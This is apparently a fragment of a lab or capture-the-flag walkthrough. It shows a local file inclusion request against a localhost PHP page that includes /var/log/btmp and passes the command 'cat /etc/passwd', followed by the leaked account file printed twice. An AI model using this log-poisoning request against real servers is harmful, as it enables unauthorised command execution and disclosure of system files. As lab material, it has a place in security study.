 view-source:http://localhost/index.php?filename=/var/log/btmp&cmd=cat /etc/passwd
1 ssh:notty prueba 172.17.0.1
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
21 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
23 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 172.17.0.1
26 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
27 bin:x:2:2:bin:/bin:/usr/sbin/nologin
28 sys:x:3:3:sys:/dev:/usr/sbin/nologin
29 sync:x:4:65534:sync:/bin:/bin/sync
30 games:x:5:60:games:/usr/games:/usr/sbin/nologin
31 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
32 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
33 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
34 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
35 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
36 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
37 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
38 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
39 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
40 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
41 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
42 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
43 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
44 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
45 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
46 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
47 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
48 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
49 172.17.0.1